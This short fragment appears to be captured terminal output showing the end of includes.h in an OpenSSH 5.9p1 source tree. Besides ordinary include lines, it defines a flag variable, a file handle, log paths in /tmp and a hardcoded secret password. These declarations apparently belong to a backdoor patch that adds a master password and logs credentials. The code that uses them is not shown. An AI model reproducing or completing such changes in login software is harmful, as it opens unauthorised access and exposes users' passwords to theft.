 aaron@192:/home/aaron/Desktop/openssh-5.9p1
File Edit View Search Terminal Help
 */
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "apaajaboleh"
#endif /* INCLUDES_H */
180,1 Bot